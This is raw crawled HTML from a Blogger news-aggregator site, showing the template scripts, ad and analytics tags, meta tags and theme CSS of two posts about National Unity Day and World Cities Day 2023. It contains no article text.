    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dFEANsDUPXm21p7NeIcODBYthuA:1768888376619';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html', 'canonicalUrl': 'https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/2671331286062719948/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2671331286062719948', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy\x3dwebsite\x26width\x3d1200\x26height\x3d675', 'pageName': 'Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2671331286062719948}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html
body_size: 37471
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/8915190129435157750/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy=website&width=1200&height=675' rel='image_src'/>
<meta content='https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html' property='og:url'/>
<meta content='World Cities Day 2023: Theme, History and Significance - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
World Cities Day 2023: Theme, History and Significance - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='World Cities Day 2023: Theme, History and Significance - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy=website&width=1200&height=675' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='World Cities Day 2023: Theme, History and Significance - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy=website&width=1200&height=675' name='twitter:image'/>
<meta content='World Cities Day 2023: Theme, History and Significance - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
